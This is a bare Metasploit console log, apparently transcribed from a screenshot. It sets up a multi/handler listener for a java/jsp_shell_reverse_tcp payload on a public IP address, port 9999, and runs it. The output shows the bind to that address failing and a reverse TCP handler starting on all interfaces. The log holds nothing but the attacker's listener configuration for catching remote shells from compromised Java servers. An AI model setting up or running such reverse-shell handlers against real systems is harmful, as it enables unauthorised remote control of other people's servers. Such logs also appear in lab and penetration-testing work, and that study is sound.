 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 8.148.211.47
lhost => 8.148.211.47
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 8.148.211.47:9999:-  -
[*] Started reverse TCP handler on 0.0.0.0:9999